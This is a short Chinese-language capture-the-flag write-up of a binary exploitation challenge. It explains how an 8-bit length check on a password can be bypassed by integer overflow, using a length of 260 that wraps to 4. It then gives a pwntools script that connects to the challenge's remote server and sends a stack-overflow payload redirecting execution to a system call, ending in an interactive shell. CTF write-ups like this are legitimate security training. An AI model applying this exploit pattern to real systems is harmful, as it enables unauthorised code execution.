- 先checksec一下文件
- 放到ida看一下


看到这有个漏洞如果payload在长度3-8之内就可以触发success，我们就可以让他的payload属于256属于无符号整型让他整形溢出其实259和3的值是一样的，我们选一个幸运数字在范围内都可以，260把就然后我们的攻击脚本就是，栈溢出加system调用
3．脚本
from pwn import*
context(arch='i386',os='linux',log_level='debug')
io=remote('61.147.171.35',61868)
io.sendlineafter('Your choice:',b'1')
io.sendlineafter('Please input your username:',b'shuaigu')
payload=b'a'*0x14+b'a'*4+p32(0x0804868B)+b'a'*232
io.sendlineafter('Please input your passwd:',payload)
io.interactive()

